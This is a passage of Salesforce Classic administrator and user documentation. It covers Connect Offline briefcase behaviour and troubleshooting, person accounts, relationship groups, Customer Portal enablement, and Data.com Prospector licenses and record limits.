- **•** Update records to which you have edit access. Your briefcase may include some records that are read only depending on the records' sharing settings.

## Opportunities Tab

- **•** View your recent opportunities on the opportunities home page
- **•** Select a standard list view to list the offline opportunities
- **•** View, create, modify, clone or delete opportunities
- **•** View, create, modify, or delete custom objects associated with offline opportunities
- **•** Associate activities and contact roles to offline opportunities
- **•** Add and update contact roles, products, and schedules, and change the price book for an opportunity
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- **•** Update records to which you have edit access. Your briefcase may include some records that are read only depending on the records' sharing settings.

## Leads Tab

- **•** View your recent leads on the leads home page
- **•** Select a standard list view to list the offline leads
- **•** View, create, modify, or delete leads depending on sharing settings

Note: Changes made to leads in Connect Offline do not trigger assignment rules.

- **•** Link activities to offline leads
- **•** Use record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- Note: Leads and custom object records are only available in Connect Offline 2.0 and later, which is indicated by the briefcase icon  $\blacksquare$  you use to launch the application.

## Notes on Working with Connect Offline

Consider the following when using Connect Offline:

- **•** Multi-person events are visible in Connect Offline but you can't create or edit them. If you have been invited to an event, but are not the organizer, you can'tmodify or delete that event offline.
- **•** Automatically generated fields such as formula fields and auto-number fields are not available in Connect Offline.

**•** Related lists in Connect Offline do not display lookup fields.

#### SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1623-0) [Log in to Connect Offline](#page-1617-0) [Troubleshoot Connect Offline](#page-1629-0)

## <span id="page-1629-0"></span>Troubleshoot Connect Offline

Review the following common situations and solutions to troubleshoot Connect Offline issues.

## **Activities**

#### **Unable to edit the record associated with an activity offline**

While you may be able to change the record associated with a task or event in Salesforce, the Related To field on an activity is only available in Connect Offline when the related record is available offline. For example, if an event is associated with an account that is not in your Briefcase, you will not be able to change the account on the event using Connect Offline.

#### **Visible in Self-Service field is not available offline**

While you may see this field in your activity page layouts using Salesforce, it is not visible from Connect Offline because the field indicates if an activity is associated with a case and cases are not available in Connect Offline.

#### **Unable to update group events in Connect Offline**

Multi-person events are visible in Connect Offline but you can't create or edit them. If you have been invited to an event, but are not the organizer, you can'tmodify or delete that event offline.

## Briefcase Contents

#### **Unable to edit some records in my briefcase**

Depending on your briefcase settings, records are read only if they are available offline only because they are associated with records that are included offline due to your briefcase settings. For example, if you have selected an opportunity-based briefcase, some accounts will be read only offline even though they are not related to an opportunity, but because they are related to a contact in your briefcase.

#### **Briefcase exceeds limit**

Read only records that are included by association with other records in your briefcase do not count toward your limits. For example, the maximum number of accounts you can include is 5000 but your briefcase may contain 5200 if you have 200 accounts included because they are related to other records in your briefcase.

### Browsers

#### **Windows XP SP2 displays a warning banner in Connect Offline**

To prevent the warning banner from displaying, modify your Internet Explorer settings as follows:

- **1.** Launch Internet Explorer.
- **2.** Click the **Tools** menu and choose **Internet Options**.
- **3.** Select the **Advanced** tab.
- **4.** Locate the Security section.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **5.** Enable Allow active content to run in files on My Computer.
- **6.** Click **Apply**.
- **7.** Click **OK**.

#### **Unable to download and install Connect Offline using Firefox**

Although other browsers are supported in Salesforce, you must use Internet Explorer to download and install Connect Offline.

#### **Receiving error that says "A connection with Salesforce could not be established to update your Connect Offline."**

This message can appear in the following scenarios:

- **•** Your computer is configured to use a proxy server to connect to the Internet that requires authentication. This connection is made automatically using Single Sign-On or another manner to authenticate where you do not have to enter a username or password to connect to the Internet.
- **•** Your computer is behind a firewall
- **•** Your computer is actively running antivirus software

## Conflict Resolution

#### **Unable to choose fields in conflict resolution**

The field values on some objects, such as products on opportunities, are read only in the conflict resolution tool; however, you can change these values as follows:

- **1.** Switch to the tree view in the left pane.
- **2.** Select the deepest branch after expanding all the branches.
- **3.** Choose the Your Values radio buton to save the Connect Offline values, or the Salesforce Values radio button to save the ones on the server instead. The values of the read-only fields change accordingly.
- **4.** Click **Submit**.

If you click **Submit** without choosing an option, Connect Offline stores the value on the client for any read-only values in conflict resolution.

#### **Conflict resolution prompts me to create a new record or retry**

Your sharing settings may have changed. If you have access to perform the action, click **Retry**. Otherwise, create a new record in Connect Offline.

#### **Cannot change value of dependent picklist in conflict resolution tool**

When resolving conflicts for a dependent picklist field, you cannot change the picklist value of the conflicting field. To resolve these types of conflicts, select whether to apply the Salesforce value or the Connect Offline value.

Note: In offline mode, if a dependent picklist's controlling field is hidden by field-level security, the information icon for the dependent picklist displays the controlling field's API name rather than the label name.

#### Fields

### **Unable to see lookup fields in Connect Offline related lists**

Related lists in Connect Offline do not display lookup fields.

### **Unable to see custom formula fields and auto-numbers in Connect Offline**

Automatically generated fields such as formula fields and auto-number fields are not available in Connect Offline.

### **Auto-number fields do not generate in Connect Offline**

When you create a record in Connect Offline that increments an auto-number field, Connect Offline displays a label for that field while you are using Connect Offline. When you synchronize, Salesforce inserts the next unique number in the field.

## Home Tab

#### **Record count is wrong in Home tab list of modified records**

In the sidebar, the list of modified records in briefcase Info does not include deleted records.

## Installation

#### **What gets installed?**

Connect Offline installs SForceDB.exe, which runs continuously in the background and hosts the Connect Offline database.

#### **Unable to install Connect Offline**

Connect Offline requires Salesforce to install components that edit the registry on your computer. If your organization imposes security that prevents you from editing the registry, log in as the administrator of your machine before installing these components or contact your IT department for assistance.

#### **Can I do mass deployments of Connect Offline?**

Yes, you can perform system-wide deployments.

#### **How can I tell what Connect Offline version my users have?**

Each user's Connect Offline version is listed in the Login History.

## Leads

#### **Unable to see leads in Connect Offline**

Leads are only available in Connect Offline 2.0 and later. If you are using Connect Offline 2.0 or later, you will launch the application using this icon:  $\blacksquare$ . To upgrade Connect Offline:

- **1.** Synchronize your data in Connect Offline.
- **2.** Optionally, remove the previous installation of Connect Offline using Add/Remove Programs in the Windows Control Panel.
- **3.** Install Connect Offline. by going to the Connect Offline page in your personal settings.
- **4.** Synchronize your data in Connect Offline.

Check to make sure you have the appropriate user permissions to view leads.

#### **Lead assignment rules do not appear to be working**

Leads created in Connect Offline will not be automatically assigned based on lead assignment rules. Once connected to Salesforce again, assign them by doing a mass transfer of records.

### Multicurrency Display Differences

#### **Opportunity amounts display a fractional difference**

If your organization has enabled multicurrency, and the currency used for an opportunity is different from the corporate currency, a small display difference may be observed. The converted amount you see in the offline opportunity detail page may be off by a cent or two as compared to the same page in the Salesforce application. There is no error in the actual stored value.

## Relationship Groups

#### **Unable to see the Relationship Groups tab in Connect Offline**

The Relationship Groups tab is only available if the Relationship Groups AppExchange package is installed in the Salesforce organization with which you synchronize Connect Offline.

## Search

#### **Search results are missing fields**

Search results do not include long text area fields such as account Description.

## Timeouts, Timestamps, and Time Zones

#### **The timestamps of files updated in Connect Offline do not appear as expected**

For records that you create or update in Connect Offline, the Created By and Modified By fields reflect the time on your PC, even after synchronization.

Activities that you create in Connect Offline reflect the time you enter and the time zone of your PC. During synchronization, Salesforce converts the activity times to the time zone set in your Salesforce personal information.

If you change the time zone on your computer, empty and synchronize your briefcase to reflect the change in Connect Offline.

#### **Connect Offline times out when synchronizing large data sets**

Edit the HttpTimeout registry setting in HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. The default is 360 seconds.

## Edit Stay-in-Touch Settings

To set your preferences for requesting contact information updates:

- Note: If your organization uses person accounts, person accounts are also affected by these settings. For more information, see [What Is a Person Account?](#page-1013-0) on page 1008.
- **1.** From your personal settings, enter *Stay-in-Touch* in the Quick Find box, then select **My Stay-in-Touch Settings**.
- 2. Choose Yes for Automatic Bcc to receive copies of your sent Stay-in-Touch emails. This option is only available if your organization has not enabled compliance BCC emails.
- **3.** Enable the reminder if you would like to be prompted to send a Stay-in-Touch request whenever you save a new contact.
- **4.** Enter a default subject for the email.
- **5.** In the note area, enter a message to the recipient.
- **6.** In the signature area, enter a signature with your contact information.
- **7.** Use the merge fields area at the top of the page to display available merge field values, which you can copy and paste into the subject, note, or signature boxes as needed.
- **8.** Click **Save**.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

# SET UP AND MAINTAIN SALES TOOLS

## Welcome, Salesforce Administrators

Use this documentation set to get Salesforce and its features configured, so your users can become successful selling to their customers using Salesforce. You'll find that this documentation goes straight into the tasks you need to complete, based on your organization's needs. This documentation, however, doesn't include feature-specific concepts. For those, you can refer to the documentation set for users, Sell to Your Customers.

We hope these two sets of documentation provide the complete content you need to get your users up and running with Salesforce. If you need further support, contact Salesforce Customer Support.

## Administering People and Organizations That Users Sell To

## Administering Accounts

## Enabling Person Accounts

- Note: Once person accounts have been enabled, they can't be turned off.
- Warning: Person accounts aren't supported in Lightning Experience. For more information, review the Lightning Experience limitations for Sales features.

Before you begin, make sure to:

- **•** Create at least one record type for accounts.
- **•** Grant read permission on contacts for profiles that have read permission on accounts.
- Ensure that the contact sharing organization-wide default is set to "Controlled by Parent."

Once you complete the preliminary steps, contact Salesforce to enable person accounts and then:

- **1.** From the object management settings for person accounts, go to Record Types.
- **2.** Assign person account record types to profiles that require person accounts.

#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable person accounts:

Note: Person accounts count against both account and contact storage because the API considers each person account to consist of one account as well as one contact. Additional storage might be necessary when you implement person accounts, so you should review your storage usage.

Enabling person accounts is permanent and cannot be reverted. If you are an existing customer, we recommend [creating a sandbox](#page-5009-0) to preview how person accounts will affect your organization.

#### SEE ALSO:

#### **[Accounts](#page-1012-0)**

[Implementation guide: Implementing Person Accounts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf) [What Is a Person Account?](#page-1013-0)

## Account Settings

Enable or disable the account hierarchy and Account Insights features.

- Note: When enabled, Account Insights uses third parties and other Salesforce technologies, which offer different levels of privacy and security protection. These services can save or process some of your organization's data, such as Account Name and Website. Salesforce is not responsible for the privacy and security of data that is shared with third parties when you use this feature.
- **1.** From Setup, enter *Account Settings* in the Quick Find box, then select **Account Settings**.
- **2.** Click **Edit**.
- **3.** Change the settings as needed, then click **Save**.

SEE ALSO:

**[Accounts](#page-1012-0)** 

## EDITIONS

The account hierarchy is available in: Salesforce Classic

Account Insights is available in: Lightning Experience and Salesforce1

Business accounts available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To change account settings

## Administering Relationship Groups

## Install and Implement Relationship Groups

## Obtaining the Relationship Groups Custom App

The relationship groups custom app comes preinstalled in most Salesforce for Wealth Management organizations. If your Salesforce for Wealth Management organization does not have the relationship groups custom app, contact Salesforce to request it.

## Verifying the Installation of the Relationship Groups Custom App

If the relationship groups custom app has been installed in your organization, the Relationship Groups option displays in the Force.com app menu.

In addition, administrators can use the following procedure to verify that the relationship groups custom app was successfully installed:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps** and verify that the relationship groups custom app is present and has the  $\blacktriangleright$  Managed - Installed icon.
- **2.** From your management settings for custom objects, verify that the relationship group and relationship group member objects are present and that each has the  $\blacktriangleright$  Managed - Installed icon.

## **EDITIONS**

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To install apps:

**•** "Download AppExchange Packages"

To configure and deploy installed apps:

**•** "Customize Application"

## Configuring the Relationship Groups Custom App

Perform the following implementation tasks to configure the custom app. If the relationship groups custom app came pre-installed with Salesforce for Wealth Management, some of these configurations may already be set in your organization.

### **Customizing Account Page Layouts**

From the object management settings for accounts, go to Page Layouts, then remove the following related lists from the appropriate account page layouts.

- **•** Relationship Groups (Primary Account)
- **•** Relationship Groups (Secondary Account)

### **Customizing Person Account Page Layouts**

From the object management settings for person accounts, go to Page Layouts, then edit the appropriateperson account page layouts.

- **1.** In the Related List Section, drag and drop to edit the following related lists:
	- **•** Add **Relationship Group Members**
	- **•** Remove **Relationship Groups (Primary Account)**
	- **•** Remove **Relationship Groups (Secondary Account)**
- **2.** Edit the Relationship Group Members related list as follows:
	- **•** At minimum, include the following fields: Relationship Group, Role, Priority, Include in Roll-Up
	- **•** Remove the standard **New** button
	- **•** Add the **Add Account to Relationship Group** button

#### **Setting Context-Sensitive Help for Relationship Groups**

By default, the **Help for this Page** links on relationship group pages open help content about custom objects in general. To redirect those links to help topics that specifically describe relationship groups:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Custom Object Definition Detail section, click **Edit**.
- **4.** For Context-Sensitive Help Setting, choose Open a window using a custom s-control.
- **5.** For Custom S-Control, choose Relationship Groups Help.
- **6.** Click **Save**.

Note: Repeat this procedure for the Relationship Group Member custom object. This sets an appropriate context-sensitive destination for the help links on the Relationship Group Member related lists.

#### **Overriding Standard Relationship Group Buttons**

To customize the buttons on the relationship group detail page:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Standard Buttons and Links section, click **Override** next to **New** and replace that button with the NewHousehold s-control.

#### **Customizing Relationship Group Search Layouts**

To customize the search layouts for relationship groups:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Search layouts section, click **Edit** to modify the appropriate search layout. At minimum, we recommend setting the following columns for search results:
	- **•** Relationship Group Name
	- **•** Primary Account
	- **•** Secondary Account
	- **•** Last Modified By

#### **Customizing Relationship Group Page Layouts**

To customize the layout of the relationship group detail page, from the object management settings for relationship groups, go to Page Layouts, then click **Edit** next to the appropriate page layout name. Edit the page layout as follows:

- **1.** Remove the **Clone** button from the detail page.
- **2.** Edit the Open Activities related list as follows:
	- **•** Remove the standard **New Task** and **New Event** buttons
	- **•** Add the custom **New Task** and **New Event** buttons
- **3.** Edit the Activity History related list as follows:
	- **•** Remove the standard **Log a Call**. **Mail Merge**. **Send an Email**, **Request Update**. and **View All** buttons
	- **•** Add the custom **Log a Call**, **Mail Merge**, and **Send an Email** buttons
- **4.** In the Relationship Group Members related list, include the following fields, at minimum:
- **•** Relationship Group
- **•** Role
- **•** Priority
- **•** Include in Roll-Up

#### **Overriding Standard Relationship Group Member Buttons**

To customize the buttons on the relationship group member detail page:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group Member** to open its custom object definition.
- **3.** In the Standard Buttons and Links section, click **Override** next to**New** and replace it with **Edit** buttons with the Edit Household Members s-control.

After configuring the relationship groups custom app, verify that a Relationship Groups option displays in the Force.com app menu.

Note:  $\mathbb{Z}$ 

- **•** In some cases, the custom app and its custom objects may have the label "Households" instead of "Relationship Groups" throughout. Whatever the labels are, they cannot be changed because the app is a managed package.
- **•** Installing the Relationship Groups custom app may cause an error if your organization has fewer than 21 account records. You may ignore this error and continue the installation process.
- For all installations, the API names of the custom objects begin with the namespace prefix household.
- **•** The Relationship Group Member object is only supported in API version 11.0 and later.

#### SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [Creating Relationship Groups](#page-1106-0) [Find Object Management Settings](#page-3692-0)

## Testing the Relationship Groups Package

The relationship groups managed package provides unit tests that run when you install the package in your sandbox or production organization. In some cases, a component like an Apex trigger, validation rule, workflow rule, or custom field prevents the unit tests from completing successfully.

If the unit tests fail, do the following before running the tests again:

- **•** Install the latest version of the relationship groups managed package. The functionality of the new version is the same as the older version except the unit tests have been enhanced. Contact Salesforce and request the latest version of the package (not available on the AppExchange).
- **•** Deactivate components that prevent account, household, or household member objects from being edited or deleted. Apex triggers are a common cause of failed unit tests.

To ensure the relationship groups package runs successfully in your organization, the unit tests attempt to edit and delete some account, household, and household member objects. These

## EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To install apps:

**•** "Download AppExchange Packages"

To configure and deploy installed apps:

tests do not permanently modify your organization's data. If a platform element prevents these objects from being edited or deleted, the unit tests fail.

#### SEE ALSO:

[Relationship Groups Overview](#page-1100-0)

## <span id="page-1638-0"></span>Configuring Contacts

## Enable Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence by enabling the Social Accounts, Contacts, and Leads feature for your organization or Salesforce1.

The Social Accounts, Contacts, and Leads feature and access to all available social networks are enabled by default for organizations created after the Spring '12 release. If your organization was created before that, you must enable the feature manually.

Note: If the Social Accounts, Contacts, and Leads feature is already enabled and but users can't see one or more social networks, see [Troubleshoot Social Accounts, Contacts, and Leads](#page-1199-0).

- **1.** From Setup, enter *Social Accounts* in the Quick Find box, then select **Social Accounts and Contacts Settings**.
- **2.** Select **Enable Social Accounts and Contacts**.
- **3.** Select the social networks that users in your organization can access. By default, all social networks are selected.

In Salesforce Lightning Experience and the Salesforce1 mobile app, users can access Twitter only, even if other networks are enabled.

#### **4.** Click **Save**.

- **5.** To make Twitter accessible in the Salesforce1 mobile app, add the Twitter card to the Mobile Cards section of the accounts, contacts, and leads page layouts.
- **6.** Let your users know that they can configure Social Accounts, Contacts, and Leads for their individual use.

### SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1192-0) [Troubleshoot Social Accounts, Contacts, and Leads](#page-1199-0) [Configure Social Accounts, Contacts, and Leads](#page-1195-0) [Enable Social Key](#page-1703-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To enable, configure, or disable Social Accounts, Contacts, and Leads:

## Enabling the Customer Portal for Contacts and Person Accounts

To allow a customer to access your Salesforce Customer Portal, you must enable the customer's contact or person account record as a Customer Portal user.

You can either [disable or deactivate Customer Portal users](#page-2354-0) at any time.

To enable the Customer Portal for a customer:

- **1.** Click **Manage External User** and choose **Enable Customer User** from the drop-down button on the contact or person account detail page.
- **2.** Verify the general information and locale settings, and enter any missing information. Note that the customer's Username defaults to his or her Email.
- **3.** Select a portal user license. The user license you choose determines the permission sets, user profile, and role hierarchy options you can select for the Customer Portal user. See [Customer](#page-2341-0) [Portal User Licenses](#page-2341-0) on page 2336.
- **4.** Select Generate new password and notify user immediately to email a Customer Portal username and password to the customer.

If your organization uses multiple Customer Portals, a portal user can access all the Customer Portals assigned to his or her profile with one username and password. See [Creating Multiple](#page-2312-0) [Customer Portals](#page-2312-0) on page 2307.

### **5.** Click **Save**.

To troubleshoot or confirm the portal configuration, on the contact detail page, click **Manage External User** and choose **Log in to Portal as User**. This opens a new browser window and logs you into the portal as the partner user.

## Tips on Enabling the Customer Portal for Contacts

Consider the following when enabling the Customer Portal for contacts:

- **•** To view or edit an enabled contact's access to your Customer Portal, on the contact detail page, click **Manage External User** and choose **View Customer User**.
- **•** You cannot enable the contact for the Customer Portal unless the owner of the contact's account is associated with a role in your organization.
- **•** The first time you enable a contact for the Customer Portal on an account, you cannot assign the contact to a portal role. The contact is automatically assigned to the Customer User role, which includes the name of the contact's account. You can update contact's portal role later.

This behavior doesn't apply to [high-volume portal users](#page-2342-0) because they don't have roles and aren't included in the role hierarchy.

**•** A contact can be either a partner or Customer Portal user, but not both. If a user is a partner user and a Customer Portal user, then you need to create two contact records for the user so that he or she can have a separate username and password for each portal.

However, a contact can be a Self-Service user as well as a partner or Customer Portal user. Any data created or owned by a Self-Service user can be visible to a partner or Customer Portal user associated with the same contact.



Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

**•** You cannot delete an active Customer Portal user; you can only disable or deactivate his or her access to the Customer Portal. The following table describes whether you can delete contacts that are associated with portal users:

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable Customer Portal users, or to log in as a portal user:

**•** "Edit" on the account associated with the Customer Portal user

AND

"Edit Self-Service Users"



- **•** You can [change the account on the contact](#page-1073-0) at any time.
- **•** You can [merge contacts](#page-1085-0) enabled to use a Customer Portal.
- **•** The user's Nickname defaults to his or her email alias unless you specify otherwise. For example, if the user's Email is "jsmith@company.com," the user's Nickname defaults to "jsmith" when you click **Save**.
- **•** Delegated administrators can't assign the High Volume Customer Portal license to contacts.
- **•** When you create a Customer Portal user from a contact, the Chatter Answers User permission is automatically selected for the user. However, when you create a Customer Portal user from the API, the Chatter Answers User permission is not automatically selected for the user.

## Tips on Enabling the Customer Portal for Person Accounts

Consider the following when enabling the Customer Portal for person accounts:

- **•** After the person account is enabled, click **Manage External User** and choose **View Customer User** on the person account detail page to view or edit a person account's access to your Customer Portal.
- **•** You can't delete a person account enabled to use a Customer Portal.
- **•** You can't import person accounts to be automatically enabled to use a Customer Portal. For more information on importing person accounts, see [Import My Person Accounts](#page-628-0) on page 623.
- **•** Person account users can't self-register for a Customer Portal. When they try to do so, they receive an email notification that instructs them to contact the portal administrator. See [Enable Customer Portal Login and Settings](#page-2318-0) on page 2314.
- **•** You can't merge person accounts enabled to use a Customer Portal.

SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1638-0) [About Customer Portal User Management](#page-2338-0)

## Let Users Get New Accounts, Contacts, and Leads

## <span id="page-1641-0"></span>Implement Data.com Prospector

Implementing Data.com Prospector is easy. Here's what you need to know.

To take full advantage of Data.com's data, your organization needs to purchase Data.com Prospector licenses and set up the feature. We offer two versions of the Data.com Prospector product that let you search and add data from Data.com: Data.com Corporate Prospector and Data.com Premium Prospector. Both are easy to set up, but Data.com Premium Prospector includes a few additional steps. Some of the steps are the same for both products, so let's start with those.

To implement Data.com Prospector, you need to:

- **1.** [Understand Data.com licenses, limits, and products.](#page-1642-0)
- **2.** [Enable users for Data.com, assign type for each user, and assign record addition limits.](#page-1644-0)
- **3.** Add the Data.com tab to user profiles.
- **4.** [Install any of the Data.com reports packages you want to use..](#page-1182-0)
- **5.** Depending on the version of Data.com Prospector you're using, you'll complete a few more steps. Check out these topics for complete details.
	- Tip: To find out which Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section. You'll see either "Corporate" or "Premium."
	- **•** [Configure Data.com Corporate Prospector](#page-1646-0)
	- **•** [Configure Data.com Premium Prospector](#page-1646-1)

If you're using Data.com Clean along with Data.com Prospector, see [Implement Data.com Clean](#page-1662-0) on page 1657.

## Implementation Tips and Best Practices

- Note: If a search produces a large number of results, users won't see all data past page 10. Contact Salesforce customer support to enable unlimited view.
- **•** If a user adds more than 200 leads to Salesforce at one time, any lead assignment rules your organization uses won't run. To make sure your lead assignment rules run, instruct your users to limit their additions to fewer than 200 leads at any time.
- **•** If your organization uses validation rules on fields that are mapped to Data.com, either deactivate the rules or make sure they match Data.com field names to avoid errors when you add records.

SEE ALSO:

[Data.com Product Suite](#page-1708-0) [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

- **•** "Customize Application"
- To enable Data.com users:
- **•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

## <span id="page-1642-0"></span>How Do Data.com User Types, Licenses, and Record Addition Limits Work?

User types, licenses, and record addition limits control what users can access Data.com and what Data.com users can do.

#### IN THIS SECTION:

#### [Check Data.com License Information, Record Addition Balances, and Limits](#page-1642-1)

Check important license, record addition, and limits information from the Data.com Licenses & Limits page in Setup. This page also shows daily API limits for Data.com.

#### [How Do Licenses Work for Data.com Prospector?](#page-1643-0)

Data.com Prospector user licenses let users search Data.com for accounts and contacts, and add them as records to Salesforce. Users can be assigned one of two types of licenses—Data.com User and Data.com List User— and each type has its own characteristics.

#### [How Do Licenses Work for Data.com Clean?](#page-1644-1)

If your organization uses Data.com Prospector, users with those licenses can manually clean the account, contact, and lead records they have access to. If your organization purchased a Data.com Clean product, you can also run automated jobs to clean records, and all Salesforce users (not just those with Data.com Prospector licenses) can manually clean records.

#### SEE ALSO:

<span id="page-1642-1"></span>[Using Data.com FAQ](#page-1157-0) [Set Up Data.com Users](#page-1644-0)

## Check Data.com License Information, Record Addition Balances, and Limits

Check important license, record addition, and limits information from the Data.com Licenses & Limits page in Setup. This page also shows daily API limits for Data.com.

Tip: To see how many records each user has added or exported, check the All Data.com Users page. From Setup, enter *Users* in the Quick Find box, then select **Prospector Users**. Or, if your organization has access to custom report types, you can use the Data.com Usage object to create a report that shows more detailed usage information.

**1.** From Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**.

SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)



Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

"To view Data.com Setup pages:"

## <span id="page-1643-0"></span>How Do Licenses Work for Data.com Prospector?

Data.com Prospector user licenses let users search Data.com for accounts and contacts, and add them as records to Salesforce. Users can be assigned one of two types of licenses—Data.com User and Data.com List User— and each type has its own characteristics.



Important: You need to assign a license directly to a user in order for that user to add and export files from Data.com.

#### Data.com User

Data.com Users get a limited number of account, contact, and lead records to add or export per month. The default number of records per licensed user is 300. The record addition limit for each licensed user refreshes at midnight on the first of the month (based on the time zone of the organization) regardless of your contract start date. Unused record additions expire at the end of each month, do not rollover to the next month, and are not refundable.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Example: The sales division of Universal Telco has 14 sales reps, and they purchase 20 Data.com Prospector licenses, each of which has a record addition limit of 300. This means that Data.com Users within the organization can add as many as 6,000 records per month. The Universal Telco administrator distributes the Data.com Users' monthly record addition limits as follows.

- Ten of the sales reps have limits of 300 each
- **•** Two of the sales reps have limits of 500 each
- **•** Two of the sales reps have a limit of 1,000 each

### Data.com List User

Data.com List Users get a limited number of account, contact, and lead records to add or export per month. Unused record additions expire at the end of each month and do not rollover to the next month. After the monthly limit is used, List Users draw record additions from a pool that is shared by all List Users in the organization. Unused pool additions expire one year from purchase. Only Data.com List Users can draw from the organization's pool limit. If a Data.com User wants to draw from the organization's pool limit, you need to change that user to a Data.com List User.

Example: The marketing division of Universal Telco has four marketing reps. Each rep has a Data.com Prospector license and each is a Data.com List User. Universal Telco purchases enough monthly record additions so that each Data.com user has a monthly default limit of 300 records. The company also purchases a record addition pool of 5,000 records. This means that after each marketing rep uses his monthly limit, he can start using the pool limit. Together, all four marketing reps can add 5,000 records from the pool. One rep might add 2,500 records, leaving 2,500 to be added by one or more of the other three users.

SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

## <span id="page-1644-1"></span>How Do Licenses Work for Data.com Clean?

If your organization uses Data.com Prospector, users with those licenses can manually clean the account, contact, and lead records they have access to. If your organization purchased a Data.com Clean product, you can also run automated jobs to clean records, and all Salesforce users (not just those with Data.com Prospector licenses) can manually clean records.

The Data.com Licenses & Limits page in Setup shows which users can clean records and whether your organization can use automated clean jobs.

Note: If your organization purchased only Data.com Prospector, only users with licenses can clean records.

#### SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1642-0)

## <span id="page-1644-0"></span>Set Up Data.com Users

Give users access to Data.com and set their record addition limits so they can start taking advantage of Data.com's rich database of accounts, contacts, and leads.

When you go to the All Data.com Users page, you see users grouped by type: Data.com User and Data.com List User.

- Data.com Users get a limited number of account, contact, and lead records to add or export per month, and their unused additions expire at the end of each month.
- **•** Data.com List Users have the same monthly limits as Data.com Users. After the monthly limit is used, List Users draw record additions from a pool that is shared by all List Users in the organization. Unused pool additions expire one year from purchase. Because List Users have a monthly record addition limit and access to the record pool, they'll be listed in both user type sections of the All Data.com Users page.

Set up each Data.com user on his or her User Edit page.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Prospector Users**, then click **Edit** next to the name of the user you want to enable.
